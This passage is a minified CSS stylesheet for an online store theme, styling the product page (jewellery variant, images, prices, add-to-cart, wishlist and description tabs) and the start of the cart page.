.productView .productView-images .thumbnails-section .productView-thumbnails .slick-list{height:auto}}@media (min-width:1024px){.outdoors .product-page .productView .productView-images .thumbnails-section .productView-thumbnails .slick-list .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.jewellery.product-page .header-section{padding:20px 0}@media (min-width:1024px){.jewellery.product-page .header-section{padding:39px 0}}.jewellery.product-page .header-section .breadcrumbs{margin-bottom:0}@media (min-width:1440px){.jewellery .body.product-page{padding-bottom:10px}}@media (min-width:1024px){.jewellery .productView{padding-top:55px}}@media (min-width:1700px){.jewellery .productView .productView-images{padding:0 24px}}@media (min-width:1024px){.jewellery .productView .productView-images .thumbnails-section .productView-thumbnails .slick-list .slick-track .productView-thumbnail{padding:0 0 20px 0}}.jewellery .productView .productView-images .thumbnails-section .productView-thumbnails .slick-list .slick-track .productView-thumbnail .productView-thumbnail-link{border-radius:0;padding:0;width:65px;height:65px}@media (min-width:1024px){.jewellery .productView .productView-images .thumbnails-section .productView-thumbnails .slick-list .slick-track .productView-thumbnail .productView-thumbnail-link{height:98px;width:98px}}.jewellery .productView .productView-images .thumbnails-section .productView-thumbnails .slick-list .slick-track .productView-thumbnail .productView-thumbnail-link img{width:auto;-o-object-fit:cover;object-fit:cover}@media (min-width:1024px){.jewellery .productView .productView-images .thumbnails-section .productView-thumbnails .slick-next:before{margin-left:-1px}}@media (min-width:1024px){.jewellery .productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev:before{margin-left:1px}}@media (min-width:1700px){.jewellery .productView .productView-images .productView-image-section{width:calc(100% - 100px)}}.jewellery .productView .productView-images .productView-image-section .productView-image{padding:0;border-radius:0;border:0}@media (min-width:1700px){.jewellery .productView .productView-images .productView-image-section .productView-image .productView-img-container::after{padding-bottom:100%}}@media (min-width:1700px){.jewellery .productView .productView-details{padding:0 24px}}@media (min-width:768px){.jewellery .productView .productView-details .form .form-field.form-field--increments{margin-bottom:0}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-product .product-info-head .productView-brand{line-height:15px}}.jewellery .productView .productView-details .productView-product .product-info-head .productView-brand a{color:#f1f1f1}.jewellery .productView .productView-details .productView-product .product-info-head .productView-brand a:hover{color:#212c81}.jewellery .productView .productView-details .productView-product .product-info-head .productView-title{font-size:22px;font-family:Oswald;font-weight:900;color:#000}@media (min-width:1024px){.jewellery .productView .productView-details .productView-product .product-info-head .productView-title{font-size:28px;margin-bottom:10px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-product .product-info-head .productView-title{font-size:39px}}.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section{border:0;-webkit-box-shadow:none;box-shadow:none;padding:7px 0 0}@media (min-width:1440px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section{padding:7px 0 0}}.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .price-data .productView-price .price-section--withTax .price--withTax{color:#212c81;font-family:Oswald;font-size:21px}@media (min-width:1024px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .price-data .productView-price .price-section--withTax .price--withTax{font-size:26px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .price-data .productView-price .price-section--withTax .price--withTax{font-size:32px}}.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .price-data .productView-price .price-section{font-size:15px;color:#555;font-family:Oswald;font-weight:400}@media (min-width:1024px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .price-data .productView-price .price-section{font-size:17px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .price-data .productView-price .price-section{font-size:24px}}.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .price-data .productView-price .price--non-sale::before{background-color:#555}.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .price-data .productView-price .price--rrp::before{background-color:#555}.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .rating-data .availablity .productAttributes-message-in .in-stock{border:2px solid;border-radius:0;-webkit-box-shadow:none;box-shadow:none;padding:4px 7px;text-transform:uppercase}@media (min-width:1024px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .rating-data .availablity .productAttributes-message-in .in-stock{padding:7px 9px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .rating-data .availablity .productAttributes-message-in .in-stock{padding:9px 12px}}.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .rating-data .availablity .productAttributes-message-in .sold-out{border-radius:0;color:#ea000e;border-color:#ea000e;-webkit-box-shadow:none;box-shadow:none;border-width:2px;padding:4px 7px 2px;text-transform:uppercase}@media (min-width:1024px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .rating-data .availablity .productAttributes-message-in .sold-out{padding:7px 9px 5px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-product .product-info-head .price-rating-section .rating-data .availablity .productAttributes-message-in .sold-out{padding:9px 12px 7px}}.jewellery .productView .productView-details .productView-product .productView-info .productView-info-dl .productView-info-name,.jewellery .productView .productView-details .productView-product .productView-info .productView-info-dl .productView-info-value{font-size:16px}@media (min-width:1440px){.jewellery .productView .productView-details .productView-product .productView-info .productView-info-dl .productView-info-name,.jewellery .productView .productView-details .productView-product .productView-info .productView-info-dl .productView-info-value{font-size:18px}}.jewellery .productView .productView-details .productView-options .form [data-product-option-change]{margin-bottom:45px}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .form-field{margin-bottom:0}}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .form-field:last-child{margin-bottom:0}}.jewellery .productView .productView-details .productView-options .form .form-field .form-label{font-size:16px}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form .form-field .form-label{font-size:18px}}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-radio:checked+.form-option{border:2px solid #212c81}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option{border:2px solid #e0e0e0}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option:hover{border:2px solid #212c81}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .form-option-variant.form-option-variant--color{width:30px;height:30px}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .form-option-variant.form-option-variant--color{width:40px;height:40px}}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name{padding:3px 7px;background-color:#212c81}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name{font-size:14px}}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name::after{border-color:#212c81 transparent transparent transparent}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option.form-option-swatch{border-radius:40px}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option{border-radius:0}.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-select{border-color:#e0e0e0;border-radius:0;color:#000;font-weight:700}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form .form-field .form-wrap .form-select{min-width:195px;height:41px}}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper{margin-top:0}}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{position:relative;-webkit-box-shadow:none;box-shadow:none;border-radius:0;border:1px solid #e0e0e0;width:100px;margin-bottom:20px}@media (min-width:768px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{margin-right:10px;margin-bottom:0}}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{width:116px;margin-right:5px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{width:133px;height:66px}}@media (min-width:1700px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{margin-right:0}}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal{padding-right:34px;color:#333;font-size:18px;width:100px}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal{width:116px}}@media (min-width:1700px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal{font-size:26px;width:133px}}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec],.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc]{position:absolute;bottom:0;right:0;border:1px solid #e0e0e0;padding:0;height:50%;border-bottom:0;border-right:0;width:30px}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec],.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc]{width:34px}}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec] .icon svg,.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc] .icon svg{fill:#e0e0e0}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec] .icon svg:hover,.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc] .icon svg:hover{fill:#333333}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc]{top:0;bottom:auto;border-top:0}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box{position:relative;margin-right:5px}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box{margin:0 8px}}@media (min-width:1200px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box{margin:0 21px 0 20px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box{margin:0 22px}}@media (min-width:1700px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box{margin:0 32px 0 36px}}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{width:15px;height:19px;margin-right:5px;position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);z-index:1;left:10px;margin-top:-5px}@media (min-width:768px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:20px;margin-top:-3px}}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:15px;margin-top:0}}@media (min-width:1700px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:15px}}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{width:21px;height:28px}}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg{vertical-align:middle;width:16px;height:21px;fill:white}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg{width:21px;height:25px}}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover #form-action-addToCart{background-color:#212c81;color:#fff}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover .icon svg{fill:white}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{color:#fff;height:auto;border:1px solid #d14343;background:#df2a23;font-family:Oswald;font-weight:700;height:auto;border-radius:0;font-size:20px;letter-spacing:0;-webkit-box-shadow:none;box-shadow:none;margin:0;height:100%;padding:17px 10px 15px 30px}@media (min-width:768px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{padding:11px 20px 11px 40px}}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{padding:15px 10px 15px 40px;margin:0}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{font-size:20px}}@media (min-width:1918px){.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{font-size:24px;padding:15px 58px 15px 77px}}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:hover{background:#212c81;color:#fff;border-color:#d14343}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:hover .icon svg{fill:white}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled{background-color:#ccc;color:#fff;border-color:#ccc}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled .icon svg{fill:white}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled:hover{background-color:#ccc}.jewellery .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled:hover .icon svg{fill:white}.jewellery .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{color:#d14343;height:auto;border:1px solid #e0e0e0;border-radius:0;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;padding:14.94px 14.5px;margin-right:4px;margin-bottom:0}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{margin-top:0;margin-right:0}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{padding:0;width:66px;height:67px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:0}}@media (min-width:1700px){.jewellery .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{margin-right:23px}}.jewellery .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover{background:#d14343;color:#fff;border-color:#d14343}.jewellery .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover .icon svg{fill:white;stroke:white}.jewellery .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button .icon svg{fill:#d14343}.jewellery .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li .button:hover{color:#333}.jewellery .productView .productView-details .productView-options .compare-btn.button{color:#d14343;border:1px solid #e0e0e0;border-radius:0;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;padding:13.94px 14.5px;margin-bottom:0}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .compare-btn.button{margin-top:0;margin-left:8px}}@media (min-width:1200px){.jewellery .productView .productView-details .productView-options .compare-btn.button{margin-left:17px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .compare-btn.button{padding:22px;margin-top:0}}@media (min-width:1600px){.jewellery .productView .productView-details .productView-options .compare-btn.button{margin-left:24px}}@media (min-width:1918px){.jewellery .productView .productView-details .productView-options .compare-btn.button{margin-left:9px}}.jewellery .productView .productView-details .productView-options .compare-btn.button.active,.jewellery .productView .productView-details .productView-options .compare-btn.button:hover{background:#d14343;color:#fff;border-color:#d14343}.jewellery .productView .productView-details .productView-options .compare-btn.button.active .icon svg,.jewellery .productView .productView-details .productView-options .compare-btn.button:hover .icon svg{fill:white;stroke:white}.jewellery .productView .productView-details .productView-options .compare-btn.button .icon svg{fill:#d14343}.jewellery .productView .productView-details .productView-options .usp-section .usp-list{margin-top:15px}@media (min-width:1024px){.jewellery .productView .productView-details .productView-options .usp-section .usp-list{margin:10px -10px 0;margin-top:20px}}@media (min-width:1440px){.jewellery .productView .productView-details .productView-options .usp-section .usp-list{margin-top:25px}}@media (min-width:1700px){.jewellery .productView .productView-details .productView-options .usp-section .usp-list{margin-top:35px}}.jewellery .productView .productView-details .productView-options .usp-section .usp-list .usp-element{border-radius:0;border-color:#e0e0e0;background-color:#fff}@media (min-width:1200px){.jewellery .productView .productView-details .productView-options .usp-section .usp-list .usp-element{padding:13px 10px 13px 9px}}@media (min-width:1700px){.jewellery .productView .productView-details .productView-options .usp-section .usp-list .usp-element .usp-content-main,.jewellery .productView .productView-details .productView-options .usp-section .usp-list .usp-element .usp-content-sub{font-size:16px}}.jewellery .productView .productView-details .productView-options .usp-section .usp-list .usp-element .icon svg{fill:#212c81}.jewellery .productView .productView-details .share-box .share-label{font-size:13px;font-weight:400}@media (min-width:1440px){.jewellery .productView .productView-details .share-box .share-label{font-size:16px}}.jewellery .productView .productView-details .share-box .socialLinks .socialLinks-item .icon{width:28px;height:28px}@media (min-width:1024px){.jewellery .productView .productView-details .share-box .socialLinks .socialLinks-item .icon{width:33px;height:33px}}.jewellery .productView .productView-description{position:relative;margin-top:7px;background-color:transparent;color:#fff}@media (min-width:1024px){.jewellery .productView .productView-description{margin-top:65px}}.jewellery .productView .productView-description:after,.jewellery .productView .productView-description:before{content:"";position:absolute;width:100%;left:50%;right:50%;height:1px;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;background-color:#e0e0e0;top:0;display:block;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:1024px){.jewellery .productView .productView-description:after,.jewellery .productView .productView-description:before{width:calc(100% - 30px)}}.jewellery .productView .productView-description:after{bottom:0;top:auto}@media (min-width:1440px){.jewellery .productView .productView-description{padding:75px 30px 30px}}.jewellery .productView .productView-description .tabs .tab.is-active .tab-title{background-color:#df2a23;color:#fff}.jewellery .productView .productView-description .tabs .tab.is-active .tab-title .icon svg{fill:white}.jewellery .productView .productView-description .tabs .tab{margin-bottom:10px}@media (min-width:1024px){.jewellery .productView .productView-description .tabs .tab{margin-bottom:0;margin:0 13px}}.jewellery .productView .productView-description .tabs .tab:last-child{margin-bottom:20px}@media (min-width:1024px){.jewellery .productView .productView-description .tabs .tab:last-child{margin-bottom:0}}.jewellery .productView .productView-description .tabs .tab .tab-title{-webkit-box-shadow:none;box-shadow:none;border-radius:0;border:1px solid #d14343;color:#333;font-size:18px;text-align:left;line-height:1}@media (min-width:1024px){.jewellery .productView .productView-description .tabs .tab .tab-title{text-align:center;padding:12px 25px}}@media (min-width:1440px){.jewellery .productView .productView-description .tabs .tab .tab-title{font-size:20px}}@media (min-width:1700px){.jewellery .productView .productView-description .tabs .tab .tab-title{padding:16px 37px}}.jewellery .productView .productView-description .tabs .tab .tab-title:hover{background:#d14343;color:#fff}.jewellery .productView .productView-description .tabs .tab .tab-title:hover .icon svg{fill:white}.jewellery .productView .productView-description .tabs .tab .tab-title .icon{width:30px}@media (min-width:1024px){.jewellery .productView .productView-description .tabs .tab .tab-title .icon{vertical-align:text-top}}@media (min-width:1440px){.jewellery .productView .productView-description .tabs .tab .tab-title .icon{width:30px}}.jewellery .productView .productView-description .tabs .tab .tab-title .icon svg{fill:#212c81;width:30px;margin-right:5px;vertical-align:baseline}@media (min-width:1024px){.jewellery .productView .productView-description .tabs .tab .tab-title .icon svg{vertical-align:middle}}@media (min-width:1440px){.jewellery .productView .productView-description .tabs .tab .tab-title .icon svg{width:30px;margin-right:5px}}.jewellery .productView .productView-description .tabs-contents{margin-bottom:0}@media (min-width:1440px){.jewellery .productView .productView-description .tabs-contents{margin-bottom:1.5rem;padding-top:34px}}.jewellery .productView .productView-description .tabs-contents .tab-content{font-size:16px;letter-spacing:0;padding:.6rem 0}@media (min-width:1024px){.jewellery .productView .productView-description .tabs-contents .tab-content{font-size:17px;padding:.1rem 0}}@media (min-width:1440px){.jewellery .productView .productView-description .tabs-contents .tab-content{font-size:20px}}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box{color:#fff}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .single,.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner p{font-size:16px;letter-spacing:0;font-family:Oswald;font-weight:400}@media (min-width:1024px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .single,.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner p{font-size:17px}}@media (min-width:1440px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .single,.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner p{font-size:20px}}@media (min-width:1700px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle{margin:30px 0 50px}}@media (min-width:1700px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content{padding-left:60px}}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-subtitle{font-family:Oswald;font-weight:500;font-size:16px;color:#212c81;text-transform:uppercase}@media (min-width:1024px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-subtitle{font-size:17px}}@media (min-width:1440px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-subtitle{font-size:20px}}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-title{font-size:38px;font-family:Anton;color:#fff;font-weight:400;text-transform:capitalize;font-style:italic;line-height:1}@media (min-width:1024px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-title{font-size:40px}}@media (min-width:1440px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-title{font-size:78px;line-height:60px;margin-bottom:33px}}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content p{font-size:16px;letter-spacing:0;font-family:Oswald;font-weight:400;color:#fff}@media (min-width:1024px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content p{font-size:15px}}@media (min-width:1440px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row .box-col .box-content p{font-size:20px}}@media (min-width:1700px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .Box-middle .box-row:nth-child(2n) .box-col .box-content{padding-right:60px;padding-left:0}}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .box-bottom .list-box .list-row .list-col .list-top{color:#000;font-weight:700;font-size:20px;margin-bottom:15px}@media (min-width:1024px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .box-bottom .list-box .list-row .list-col .list-top{margin-bottom:5px}}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .box-bottom .list-box .list-row .list-col .list-col-items{margin-bottom:0}@media (min-width:1024px){.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .box-bottom .list-box .list-row .list-col .list-col-items{margin-bottom:1.5rem}}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .box-bottom .list-box .list-row .list-col .list-col-items .list-col-item::before{border:1px solid;background:#212c81;-webkit-box-shadow:0 0 0 2px inset;box-shadow:0 0 0 2px inset}.jewellery .productView .productView-description .tabs-contents .tab-content .product-description-box .box-inner .box-bottom .list-box .list-row .list-col .list-col-items .list-col-item p{color:#fff}.jewellery .productView .productView-description .tabs-contents .tab-content .toggle .toggle-content .productReviews-list .productReview article header .productReview-title{color:#333;font-size:18px;font-family:Oswald;text-transform:capitalize}@media (min-width:1440px){.jewellery .productView .productView-description .tabs-contents .tab-content .toggle .toggle-content .productReviews-list .productReview article header .productReview-title{font-size:20px}}.jewellery .productView .productView-description .tabs-contents .tab-content .toggle .toggle-content .productReviews-list .productReview article header .productReview-author{color:#000}.jewellery .productView .productView-description .tabs-contents .tab-content .toggle .toggle-content .productReviews-list .productReview article .productReview-body{color:#333;font-size:16px;font-family:Oswald;text-transform:capitalize}@media (min-width:1440px){.jewellery .productView .productView-description .tabs-contents .tab-content .toggle .toggle-content .productReviews-list .productReview article .productReview-body{font-size:20px}}.jewellery .productView .productView-description .tabs-contents .tab-content .productView-info .productView-info-name{font-family:Oswald;font-size:16px;color:#000}.jewellery .productView .productView-description .tabs-contents .tab-content .productView-info .productView-info-value{color:#333}@media (min-width:1024px){.jewellery .product-section{padding:50px 0 0}}@media (min-width:1440px){.jewellery .product-section{padding:95px 0 0}}@media (min-width:1024px){.jewellery .product-section.similar-products-section{padding:50px 0 100px}}@media (min-width:1440px){.jewellery .product-section.similar-products-section{padding:89px 0 110px}}.jewellery .product-section .section-title .section-sub-heading{font-size:14px}@media (min-width:1024px){.jewellery .product-section .section-title .section-sub-heading{font-size:18px}}@media (min-width:1440px){.jewellery .product-section .section-title .section-sub-heading{font-size:20px}}.jewellery .product-section .section-title .section-heading{font-size:24px;color:#fff;font-style:italic}@media (min-width:1024px){.jewellery .product-section .section-title .section-heading{font-size:40px;margin-top:0;margin-bottom:10px}}@media (min-width:1440px){.jewellery .product-section .section-title .section-heading{font-size:52px}}.icon-plus-square:before{content:"";background-image:url(../icons/plus.svg);background-repeat:no-repeat;width:18px;height:18px;display:inline-block}.icon-minus-square:before{content:"";background-image:url(../icons/minus.svg);background-repeat:no-repeat;width:18px;height:18px;display:inline-block}.cart-page .page-content{padding:0}@media (min-width:1024px){.cart-page .page-content{padding-left:.75rem;padding-right:.75rem}}.cart-page .cart-content-padding-right{padding-right:0}@media (min-width:1024px){.cart-page .cart-content-padding-right{padding-right:4px}}.cart-page .header-section{margin-bottom:0}@media (min-width:1024px){.cart-page .header-section{padding:43px 0}}.cart-page .header-section .cart-label{text-align:center;color:#fff;margin:0;margin-top:3px}.cart-page .header-section ol.breadcrumbs{margin-bottom:13px}.cart-page .alertBox--info{border-radius:6px;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border:1px solid #e0e0e0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:15px 10px;margin-top:40px}.cart-page .alertBox--info .alertBox-icon .icon svg{fill:#333333}.cart-page .alertBox--info .alertBox-message{width:auto}.cart-page .cart-box-main{padding-bottom:108px;margin:0 -10px}@media (min-width:1024px){.cart-page .cart-box-main{padding-top:50px}}@media (min-width:1200px){.cart-page .cart-box-main{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}}.cart-page .cart-box-main .cart-table{width:100%}.cart-page .cart-box-main .cart-table .cart{overflow:hidden;margin-bottom:0;background-color:#f6f6f6}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart{border-radius:17px;border:1px solid #fff}}.cart-page .cart-box-main .cart-table .cart .cart-header{background-color:#fff;padding:20px 17px;display:none}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-header{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.cart-page .cart-box-main .cart-table .cart .cart-header .cart-header-item{font-size:18px;font-weight:600;color:#000;padding:0;width:calc(50% / 3);text-align:left}.cart-page .cart-box-main .cart-table .cart .cart-header .cart-header-item.item-head{width:40%;padding-left:43px}@media (min-width:1700px){.cart-page .cart-box-main .cart-table .cart .cart-header .cart-header-item.item-head{width:48%}}@media (min-width:1700px){.cart-page .cart-box-main .cart-table .cart .cart-header .cart-header-item.total-head{text-align:center;padding-left:30px;text-align:left}}.cart-page .cart-box-main .cart-table .cart .cart-header .cart-header-item.cart-header-quantity{padding-left:10px}.cart-page .cart-box-main .cart-table .cart .cart-header .cart-header-item.price-head{padding-left:5px}.cart-page .cart-box-main .cart-table .cart .cart-list{padding:17px;display:block;border:0;padding:17px 10px}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:17px 0;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;background-color:#f6f6f6;padding:20px 25px 20px 0}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row:first-child{margin-top:0}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row:last-child{margin-bottom:0}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row.gift-cart-item .option-change-link{display:block;margin-top:15px}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row.gift-cart-item .form-increment{border:0;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row.gift-cart-item .form-increment{width:100%}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row.gift-cart-item .form-increment .form-input--incrementTotal{background-color:transparent;color:#212c81;text-align:left}@media (min-width:1024px){.cart-page .cart-box-main .cart-table .cart .cart-list .item-row.gift-cart-item .form-increment .form-input--incrementTotal{text-align:center}}.cart-page .cart-box-main .cart-table .cart .cart-list .item-row 